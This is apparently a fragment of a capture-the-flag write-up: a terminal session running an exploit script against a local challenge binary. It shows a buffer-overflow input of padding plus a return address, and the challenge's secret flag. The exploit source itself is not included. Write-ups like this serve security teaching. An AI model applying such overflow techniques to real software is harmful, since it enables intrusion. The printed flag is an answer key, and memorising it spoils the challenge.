 ┌──(rahmz㉿Rahmz)-[/mnt/d/FAST/1Drive/OneDrive - FAST National University/Desktop/writeup]
└─$ python exploit.py
[+] Starting local process './chall': pid 637
[*] Switching to interactive mode
Hi there, AAAAAAAAAAAAAAAAAAAAAAAAB\x12@
This was my secret :O
RDX{Buff3r_0v3rFl0w_15_345y_1f_y0u_4r3_4w4r3_0f_ghs5543}